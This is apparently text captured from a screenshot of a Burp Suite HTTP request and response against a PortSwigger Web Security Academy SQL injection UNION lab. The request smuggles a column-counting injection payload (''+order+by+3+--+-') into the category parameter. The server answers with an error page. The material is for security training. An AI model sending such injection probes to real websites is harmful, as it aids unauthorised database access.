 Request
Pretty Raw Hex
\n
1 GET /filter?category='+order+by+3+--+- HTTP/1.1
2 Host: 0a94004703aea634c17c7ad100f0005e.web-security-academy.net
3 Cookie: session=LqLFL2pyPodqxzobUqvdg5cnb6IQVTN9
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
retrieving data
from other
tables
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error